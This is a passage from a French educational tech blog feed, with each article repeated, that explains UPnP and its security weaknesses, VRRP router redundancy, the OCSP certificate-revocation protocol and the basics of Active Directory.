<friendlyName>XXXXXXXXXX</friendlyName>
<manufacturer>Google Inc.</manufacturer>
<modelName>Eureka Dongle</modelName>
<UDN>uuid:b9c125d5-XXXX-XXXX-XXXX-XXXXXXXXXXXX</UDN>
<iconList>
<icon>
<mimetype>image/webp</mimetype>
<width>98</width>
<height>55</height>
<depth>32</depth>
<url>/setup/icon.webp</url>
</icon>
</iconList>
<serviceList>
<service>
<serviceType>urn:dial-multiscreen-org:service:dial:1</serviceType>
<serviceId>urn:dial-multiscreen-org:serviceId:dial</serviceId>
<controlURL>/ssdp/notfound</controlURL>
<eventSubURL>/ssdp/notfound</eventSubURL>
<SCPDURL>/ssdp/notfound</SCPDURL>
</service>
</serviceList>
</device>
</root>
On voit ici que le périphérique indique son nom, constructeur etc, mais aussi une liste de services, qui ici ne contient qu'un seul service qui ici est le "cast" appelé "dial-multiscreen-org". Comme vous l'avez peut-être remarqué, UPnP utilise HTTP pour récupérer le fichier XML.
Afin de permettre aux périphériques d'annoncer leurs différents services etc, le protocole SSDP est utilisé, ce protocole permet à un élément qu'on appelle le point de contrôle (control point en anglais) de maintenir une liste des différents périphériques UPnP pour que chaque nouvel appareil qui se connecte sur le réseau puisse obtenir l'ensemble des périphériques du réseau sans interroger tous les appareils.
Enfin, tout appareil du réseau compatible peut interagir avec les autres appareils à l'aide du langage SOAP (qui utilise du XML) en passant par le point de contrôle à chaque fois.

Malgré sa praticité et sa relative simplicité, est décrié pour son manque de performance et de sécurité pour diverses raisons :
- L'authentification : C'est bien simple, il n'y en a pas de base dans UPnP. Certaines tentatives ont été faites pour apporter de l'authentification à UPnP, mais ces solutions sont peu implémentées par les routeurs grand publique qui embarquent UPnP.
- UPnP IGD (Internet Gateway Device) : La fonctionnalité IGD permet de contrôler la configuration NAT de certains routeurs, et ainsi de mapper des ports sur une machine infectée. Cette facilité à mapper des ports représente de toute évidence une vulnérabilité car elle permet à un attaquant d'exposer une backdoor sur Internet.
- Multicast : UPnP utilise UPnP pour chercher des appareils, ce qui induit une consommation de bande passant non négligeable, mais aussi des problèmes sur certains réseaux qui utilisent l'IGMP snooping, qui est une méthode qui permet d'optimiser la diffusion des trames multicast, mais qui peut dans ce cas précis apporter des problèmes.
À cause de ces différents problèmes, UPnP est aujourd'hui peu implémenté et souffre d'une mauvaise réputation.
UPnP un protocole dangereux, vraiment ?
I Learned par Eban le 18/12/2021 à 00:00:00 - Favoriser (lu/non lu)
On entend souvent parler d’UPnP (Universal Plug and Play) comme étant un protocole représentant une faille de sécurité béante permettant de changer la configuration du NAT d’à peu près n’importe quel routeur, dans cet article nous détaillerons le fonctionnement de ce protocole afin de mieux comprendre son fonctionnement et la vulnérabilité qu’il représente.
Avant toute chose, il est important de savoir qu’UPnP est un protocole destiné à être utilisé dans les réseaux domestiques et de petites entreprises (les réseaux dits SOHO, Small Office Home Office). Il n’est donc bien souvent pas présent sur les routeurs moins grand publics.
UPnP a été créé afin de faciliter la découverte des différents services sur un réseau, comme les imprimantes, un partage de fichier en réseau etc. Quand un appareil se connecte à un réseau utilisant UPnP, tous ces services sont détectées automatiquement.
Avec UPnP, chaque appareil sur le réseau (appelé périphérique) contient une liste de services ainsi que leurs caractéristiques sous la forme d’un fichier XML. Les chromecast par exemple (petits appareils créés par Google pour pouvoir “envoyer” des vidéos sur sa TV) utilise UPnP pour annoncer sa présence.
<root
xmlns="urn:schemas-upnp-org:device-1-0">
<specVersion>
<major>1</major>
<minor>0</minor>
</specVersion>
<URLBase>http://10.XXX.XXX.XXX:8008</URLBase>
<device>
<deviceType>urn:dial-multiscreen-org:device:dial:1</deviceType>
<friendlyName>XXXXXXXXXX</friendlyName>
<manufacturer>Google Inc.</manufacturer>
<modelName>Eureka Dongle</modelName>
<UDN>uuid:b9c125d5-XXXX-XXXX-XXXX-XXXXXXXXXXXX</UDN>
<iconList>
<icon>
<mimetype>image/png</mimetype>
<width>98</width>
<height>55</height>
<depth>32</depth>
<url>/setup/icon.png</url>
</icon>
</iconList>
<serviceList>
<service>
<serviceType>urn:dial-multiscreen-org:service:dial:1</serviceType>
<serviceId>urn:dial-multiscreen-org:serviceId:dial</serviceId>
<controlURL>/ssdp/notfound</controlURL>
<eventSubURL>/ssdp/notfound</eventSubURL>
<SCPDURL>/ssdp/notfound</SCPDURL>
</service>
</serviceList>
</device>
</root>
On voit ici que le périphérique indique son nom, constructeur etc, mais aussi une liste de services, qui ici ne contient qu’un seul service qui ici est le “cast” appelé “dial-multiscreen-org”. Comme vous l’avez peut-être remarqué, UPnP utilise HTTP pour récupérer le fichier XML.
Afin de permettre aux périphériques d’annoncer leurs différents services etc, le protocole SSDP est utilisé, ce protocole permet à un élément qu’on appelle le point de contrôle (control point en anglais) de maintenir une liste des différents périphériques UPnP pour que chaque nouvel appareil qui se connecte sur le réseau puisse obtenir l’ensemble des périphériques du réseau sans interroger tous les appareils.
Enfin, tout appareil du réseau compatible peut interagir avec les autres appareils à l’aide du langage SOAP (qui utilise du XML) en passant par le point de contrôle à chaque fois.
Malgré sa praticité et sa relative simplicité, est décrié pour son manque de performance et de sécurité pour diverses raisons :
- L’authentification : C’est bien simple, il n’y en a pas de base dans UPnP. Certaines tentatives ont été faites pour apporter de l’authentification à UPnP, mais ces solutions sont peu implémentées par les routeurs grand publique qui embarquent UPnP.
- UPnP IGD (Internet Gateway Device) : La fonctionnalité IGD permet de contrôler la configuration NAT de certains routeurs, et ainsi de mapper des ports sur une machine infectée. Cette facilité à mapper des ports représente de toute évidence une vulnérabilité car elle permet à un attaquant d’exposer une backdoor sur Internet.
- Multicast : UPnP utilise UPnP pour chercher des appareils, ce qui induit une consommation de bande passant non négligeable, mais aussi des problèmes sur certains réseaux qui utilisent l’IGMP snooping, qui est une méthode qui permet d’optimiser la diffusion des trames multicast, mais qui peut dans ce cas précis apporter des problèmes.
À cause de ces différents problèmes, UPnP est aujourd’hui peu implémenté et souffre d’une mauvaise réputation.
VRRP
I Learned par Ramle le 17/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Il peut être très utile pour un réseau, en entreprise par exemple, d'avoir une certaine redondance. Le DNS ou SLAAC/DHCP sont des protocoles relativement simple à redonder, l'utilisateur prendra le plus rapide cependant pour la route par défaut, souvent appelé passerelle ou gateway il est rarement possible d'avoir plusieurs IPs qui répondent (pour des utilisateurs finaux du moins, pour des routeurs ou serveurs on peut utiliser de l'ECMP). Une technologie a été créée pour pallier ce problème : VRRP.
VRRP fonctionne avec plusieurs routeurs qui partagent une adresse MAC virtuelle. Chaque routeur a une priorité, celui a la priorité la plus haute est le "master".
Pour savoir le status de chaque routeur tous les membres du groupe s'échangent des paquets avec une adresse multicast, si le maitre ne répond plus le routeur avec la deuxième priorité la plus haute va prendre le relai. Leur échangent utilisent un protocole spécifique à VRRP.
Le paquet VRRP est échangé par les routeurs comme dit plus haut en multicast. L'adresse utilisée en IPv6 est FF02:0:0:0:0:0:0:12 et 224.0.0.18 en IPv4.
Le numéro de protocole utilisé pour VRRP est le 112, et le paquet est présenté sur la forme :

Les parties importantes sont :
- Virtual RTR ID : qui est le champ qui identifie un routeur.
- Priority : La valeur peut varier de 1 à 254, c'est la priorité du routeur.
- Max Adver Int : l'interval entre 2 requêtes avant de considérer un routeur comme hors ligne.
VRRP
I Learned par Ramle le 17/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Il peut être très utile pour un réseau, en entreprise par exemple, d’avoir une certaine redondance. Le DNS ou SLAAC/DHCP sont des protocoles relativement simple à redonder, l’utilisateur prendra le plus rapide cependant pour la route par défaut, souvent appelé passerelle ou gateway il est rarement possible d’avoir plusieurs IPs qui répondent (pour des utilisateurs finaux du moins, pour des routeurs ou serveurs on peut utiliser de l’ECMP). Une technologie a été créée pour pallier ce problème : VRRP.
VRRP fonctionne avec plusieurs routeurs qui partagent une adresse MAC virtuelle. Chaque routeur a une priorité, celui a la priorité la plus haute est le “master”.
Pour savoir le status de chaque routeur tous les membres du groupe s’échangent des paquets avec une adresse multicast, si le maitre ne répond plus le routeur avec la deuxième priorité la plus haute va prendre le relai. Leur échangent utilisent un protocole spécifique à VRRP.
Le paquet VRRP est échangé par les routeurs comme dit plus haut en multicast. L’adresse utilisée en IPv6 est FF02:0:0:0:0:0:0:12 et 224.0.0.18 en IPv4.
Le numéro de protocole utilisé pour VRRP est le 112, et le paquet est présenté sur la forme :

Les parties importantes sont :
- Virtual RTR ID : qui est le champ qui identifie un routeur.
- Priority : La valeur peut varier de 1 à 254, c’est la priorité du routeur.
- Max Adver Int : l’interval entre 2 requêtes avant de considérer un routeur comme hors ligne.
Comment fonctionne le protocole OCSP ?
I Learned par Eban le 16/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Nous connaissons tous le protocole TLS, les certificats de TLS se basent sur le bien connu protocole X.509, avec la généralisation de l'utilisation de ce protocole sur Internet, un problème se pose : comment faire en sorte que tous les clients sachent quand un certificat est révoqué ? Afin de répondre à cette question, a été créé le protocole OCSP (Online Certificate Status Protocol).
Un client qui utilise OCSP (tous les navigateurs web récents) va interroger à chaque fois un serveur OCSP (appelé répondeur OCSP) en lui demandant le status dudit certificat (révoqué ou non).
Une requête OCSP ressemble à ça :

- requestorName correspond au nom du client, ce champ est optionnel
Le client indique ensuite des informations qui permettent d'identifier le certificat
- L'algorithme de hashage utilisé pour hasher les deux champs suivants
- Le hash du nom de l'issuer (celui du certificat TLS de ce site est Let's Encrypt par exemple)
- Le hash de la clé publique de l'issuer
- Le numéro de série du certificat pour lequel on demande le certificat
Le serveur répond ensuite avec une réponse au format suivant :

- responderID correspond à l'identifiant du serveur qui nous a répondu
- producedAt correspond à l'heure à laquelle la vérification a été faite
- certID contient les mêmes valeurs que celles données lors de la requête initiale
- certStatus peut être trois valeurs
- good : le certificat est valide
- revoked : le certificat est révoqué
- unknown : le status du certificat est inconnu
- thisUpdate l'heure la plus récente où le certificat a été reconnu comme valide par le responder.
Le protocole OCSP est très simple dans son fonctionnement et son concept, mais il est une brique essentielle de la sécurité des certificats TLS que nous utilisons quotidiennement. Il comporte néanmoins un problème majeur, le respect de la vie privée. En effet, le répondeur OSCP pourrait facilement connaître l'ensemble des sites que visite une IP. Pour pallier à cela il existe une technique appelée OCSP Stapling qui permet au serveur web d'envoyer directement la réponse OCSP au client. Ainsi, seul le client et le serveur web sont impliqués dans cet échange.
Comment fonctionne le protocole OCSP ?
I Learned par Eban le 16/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Nous connaissons tous le protocole TLS, les certificats de TLS se basent sur le bien connu protocole X.509, avec la généralisation de l’utilisation de ce protocole sur Internet, un problème se pose : comment faire en sorte que tous les clients sachent quand un certificat est révoqué ? Afin de répondre à cette question, a été créé le protocole OCSP (Online Certificate Status Protocol).
Un client qui utilise OCSP (tous les navigateurs web récents) va interroger à chaque fois un serveur OCSP (appelé répondeur OCSP) en lui demandant le status dudit certificat (révoqué ou non).
Une requête OCSP ressemble à ça :

- requestorName correspond au nom du client, ce champ est optionnel
Le client indique ensuite des informations qui permettent d’identifier le certificat
- L’algorithme de hashage utilisé pour hasher les deux champs suivants
- Le hash du nom de l’issuer (celui du certificat TLS de ce site est Let’s Encrypt par exemple)
- Le hash de la clé publique de l’issuer
- Le numéro de série du certificat pour lequel on demande le certificat
Le serveur répond ensuite avec une réponse au format suivant :

- responderID correspond à l’identifiant du serveur qui nous a répondu
- producedAt correspond à l’heure à laquelle la vérification a été faite
- certID contient les mêmes valeurs que celles données lors de la requête initiale
- certStatus peut être trois valeurs
- good : le certificat est valide
- revoked : le certificat est révoqué
- unknown : le status du certificat est inconnu
- thisUpdate l’heure la plus récente où le certificat a été reconnu comme valide par le responder.
Le protocole OCSP est très simple dans son fonctionnement et son concept, mais il est une brique essentielle de la sécurité des certificats TLS que nous utilisons quotidiennement. Il comporte néanmoins un problème majeur, le respect de la vie privée. En effet, le répondeur OSCP pourrait facilement connaître l’ensemble des sites que visite une IP. Pour pallier à cela il existe une technique appelée OCSP Stapling qui permet au serveur web d’envoyer directement la réponse OCSP au client. Ainsi, seul le client et le serveur web sont impliqués dans cet échange.
C'est quoi un Active Directory
I Learned par Lancelot le 15/12/2021 à 00:00:00 - Favoriser (lu/non lu)
C'est quoi un Active Directory
Active Directory est un système au cœur des réseaux Windows et ce depuis 1996. Véritable incontournable de la sécurité informatique, il est devenu en quelques années une cible de choix pour les attaquants. Mais avant tout, il est nécessaire de comprendre ce qu’il est. Cet article destiné aux néophytes présentera, sans entrer dans trop de détails, comment il fonctionne.
Composants
Un active Directory est composé de trois services principaux :
- Un DNS intégré.
- Un serveur Kerberos.
- Un serveur LDAP.
Le premier permet d’identifier clairement les machines dans un Active Directory en leur attribuant un nom. Ce nom dérive du nom du domaine, spécifié lors de la création d’un Active Directory (testlab.local par exemple)
Le second est un élément clé. En effet Kerberos permet d’authentifier les différents objets du domaine. Pour cela il procède par un système d’échange de tickets en 3 étapes, pour obtenir le ticket principal d’accès nommé TGT ("Ticket Granting Ticket"). En premier lieu, l’utilisateur par exemple, va effectuer une demande de d’authentification (KRB_AS_REQ) auprès du serveur d’authentification appelé KDC pour Key Distribution Center. Cette demande contient entre autres le hash NT (dans le langage de Kerberos il est aussi appelé RC4) de l’utilisateur, qui est un hash de son mot de passe (si vous voulez plus de détails sur l’algorithme utilisé, la fin de cet article vous éclairera). Puis ce dernier va retourner une réponse nommée AS_REP dans le cas où les identifiants sont valides, et cette réponse contiendra le TGT. Une fois ce fameux TGT obtenu, un utilisateur (ou une machine) s’en sert pour acquérir des TGS ("Ticket Granting Service") qui garantissent l’accès à un service sur une autre machine de l’environnement. Ces différents tickets ont un certain temps limite d’utilisation, une sorte de date de péremption qui est soigneusement réglée dans les paramètres de l’Active Directory. Pour ceux qui souhaiteraient plus de détails, je recommande chaudement cette article de Pixis.

Le dernier élément est l’annuaire LDAP. Son rôle est aussi crucial que le second. Il centralise la base de données contenant tous les objets de l’Active Directory. Ainsi, il possède une architecture similaire à une arborescence partant de l’élément centrale de tout Active Directory, le domaine qui est traité en tant qu’objet (pour un domaine nommé testlab.local, l’arbre commence à DC=testlab,DC=lab). Chaque objet possède des propriétés qui sont exposées dans l’annuaire. Ainsi, il est une mine d’informations gigantesque et expose toutes les données nécessaires au bon fonctionnement de l’environnement. Que ce soient les GPOs qui sont en application sur le domaine, des ordinateurs ou d’autres objets. Entre ces derniers, il existe des relations de privilèges et de droits, qui sont des prolongements des ACLs et ACEs du modèle de sécurité de Windows (si ça vous dis rien, j’ai écris un article sur le sujet sur le blog de I Learned).
Ces services sont assurés par par un contrôleur de domaine qui est le cœur de l’environnement Active Directory. C’est à partir de lui qu’on déploie l’environnement.
Extension des domaines
Il existe une série de fonctionnalités très intéressantes qui sont mises à disposition par Active Directory. En premier lieu, les Contrôleurs de Domaine possèdent des rôles spécifiques (appelés FSMO). Chaque rôle leur permet d’assurer l’exposition d’un service clé, mais en plus avec un certain nombre de privilèges. Par exemple, l’un des rôles est le KDC que nous avons déjà vue, mais il en existe 4 autres que vous pouvez retrouver ici. La répartition de ces rôles permet un bénéfice énorme, un environnement Active Directory peut posséder plusieurs contrôleurs de domaine. Cela permet une plus grande souplesse en terme d’architecture (mais peut exposer dans le même temps plus de points faibles). En second lieu, pour que plusieurs domaines interagissent entre eux, il convient d’appliquer des « relations de confiances » entre ces domaines. De manière grossière, ils accordent aux utilisateurs certains droits dans un autre domaine (comme la lecture de l’annuaire). À remarquer qu’il n’est pas nécessaire que ces domaines aient une chose en commun, ils peuvent être différents en tous points.

Il devient alors possible de combiner plusieurs domaines entre eux en un tout unique descendant d’un objet central. C’est ainsi que naissent les forêts. Par conséquent, il faut les voir comme des sortes « d’Active Directory d’Active Directory » où un domaine principal contient plusieurs sous-domaines enfants, donc différentes relations de confiances sont présentes entre ces différents sous-domaines. Les domaines deviennent donc des objets comme les utilisateurs par exemple, et des politiques très générales d’encadrement peuvent être déployées de manière très efficiente. Les ressources entre domaines différents sont désormais partagées, et des rôles de pouvoir spécifiques se mettent en place. L’exemple le plus flagrant est celui de l’Administrateur. En outre, dans un domaine unique, ce dernier est membre de trois groupes différents, bien sur, le groupe d’administrateurs local du contrôleur de domaine, le groupe « Domain Admins » et enfin le groupe « Enterprise Admins ». Ces deux groupes renvoient à deux choses différentes. Le premier concerne le domaine uniquement, alors que le second concerne la forêt dans son entièreté. Lorsque nous sommes dans une forêt, les mécanismes qui entrent en jeux sont les mêmes que dans un domaine, à la différence près que des objets d’un domaine externe peuvent interagir avec d’autres domaines. Ainsi, l’authentification Kerberos est partagée, et il en va de même pour l’annuaire LDAP.

Vers plus de Cloud
L’une des plus grosses modifications récentes à cette architecture, est l’apport du Cloud. Le Cloud est une technologie révolutionnaire dans bien des domaines, entre autre le déploiement large de services et leur décentralisation, l’automatisation de plus en plus de tâches grâce au DevOps. C’est dans cette optique que Microsoft a pensé son infrastructure de Cloud nommé Azure. Bien sûr, comme à son habitude, Microsoft l’implémente à toutes les sauces, en premier lieu avec le DevOps (les pipelines Azure) et le stockage de données. Mais ils s’en sont également servi pour moderniser Active Directory en introduisant Azure Active Directory. Le concept en lui-même n’est pas bien différent de l’Active Directory standard, mais certains points de différences subsistent. Il n’y a plus de groupes mais des rôles, et les privilèges sont remplacés. Ils introduisent une décentralisation des applications notamment, et il existe un lien très fort entre un Active Directory standard et un Azure Active Directory, en outre ils peuvent être liés entre eux dans un même environnement.
Conclusion
J'espère que cet article vous a plu, si vous souhaitez aller plus loin, il existe énormément de ressources différentes, je pense notamment aux vidéos de Processus Thief, le blog de Pixis et de inf0sec (et éventuellement le mien) !
C'est quoi un Active Directory
I Learned par Lancelot le 15/12/2021 à 00:00:00 - Favoriser (lu/non lu)
C’est quoi un Active Directory
Active Directory est un système au cœur des réseaux Windows et ce depuis 1996. Véritable incontournable de la sécurité informatique, il est devenu en quelques années une cible de choix pour les attaquants. Mais avant tout, il est nécessaire de comprendre ce qu’il est. Cet article destiné aux néophytes présentera, sans entrer dans trop de détails, comment il fonctionne.
Composants
Un active Directory est composé de trois services principaux :
- Un DNS intégré.
- Un serveur Kerberos.
- Un serveur LDAP.
Le premier permet d’identifier clairement les machines dans un Active Directory en leur attribuant un nom. Ce nom dérive du nom du domaine, spécifié lors de la création d’un Active Directory (testlab.local par exemple)
Le second est un élément clé. En effet Kerberos permet d’authentifier les différents objets du domaine. Pour cela il procède par un système d’échange de tickets en 3 étapes, pour obtenir le ticket principal d’accès nommé TGT (“Ticket Granting Ticket”). En premier lieu, l’utilisateur par exemple, va effectuer une demande de d’authentification (KRB_AS_REQ) auprès du serveur d’authentification appelé KDC pour Key Distribution Center. Cette demande contient entre autres le hash NT (dans le langage de Kerberos il est aussi appelé RC4) de l’utilisateur, qui est un hash de son mot de passe (si vous voulez plus de détails sur l’algorithme utilisé, la fin de cet article vous éclairera). Puis ce dernier va retourner une réponse nommée AS_REP dans le cas où les identifiants sont valides, et cette réponse contiendra le TGT. Une fois ce fameux TGT obtenu, un utilisateur (ou une machine) s’en sert pour acquérir des TGS (“Ticket Granting Service”) qui garantissent l’accès à un service sur une autre machine de l’environnement. Ces différents tickets ont un certain temps limite d’utilisation, une sorte de date de péremption qui est soigneusement réglée dans les paramètres de l’Active Directory. Pour ceux qui souhaiteraient plus de détails, je recommande chaudement cette article de Pixis.

Le dernier élément est l’annuaire LDAP. Son rôle est aussi crucial que le second. Il centralise la base de données contenant tous les objets de l’Active Directory. Ainsi, il possède une architecture similaire à une arborescence partant de l’élément centrale de tout Active Directory, le domaine qui est traité en tant qu’objet (pour un domaine nommé testlab.local, l’arbre commence à DC=testlab,DC=lab). Chaque objet possède des propriétés qui sont exposées dans l’annuaire. Ainsi, il est une mine d’informations gigantesque et expose toutes les données nécessaires au bon fonctionnement de l’environnement. Que ce soient les GPOs qui sont en application sur le domaine, des ordinateurs ou d’autres objets. Entre ces derniers, il existe des relations de privilèges et de droits, qui sont des prolongements des ACLs et ACEs du modèle de sécurité de Windows (si ça vous dis rien, j’ai écris un article sur le sujet sur le blog de I Learned).
Ces services sont assurés par par un contrôleur de domaine qui est le cœur de l’environnement Active Directory. C’est à partir de lui qu’on déploie l’environnement.
Extension des domaines
Il existe une série de fonctionnalités très intéressantes qui sont mises à disposition par Active Directory. En premier lieu, les Contrôleurs de Domaine possèdent des rôles spécifiques (appelés FSMO). Chaque rôle leur permet d’assurer l’exposition d’un service clé, mais en plus avec un certain nombre de privilèges. Par exemple, l’un des rôles est le KDC que nous avons déjà vue, mais il en existe 4 autres que vous pouvez retrouver ici. La répartition de ces rôles permet un bénéfice énorme, un environnement Active Directory peut posséder plusieurs contrôleurs de domaine. Cela permet une plus grande souplesse en terme d’architecture (mais peut exposer dans le même temps plus de points faibles). En second lieu, pour que plusieurs domaines interagissent entre eux, il convient d’appliquer des « relations de confiances » entre ces domaines. De manière grossière, ils accordent aux utilisateurs certains droits dans un autre domaine (comme la lecture de l’annuaire). À remarquer qu’il n’est pas nécessaire que ces domaines aient une chose en commun, ils peuvent être différents en tous points.

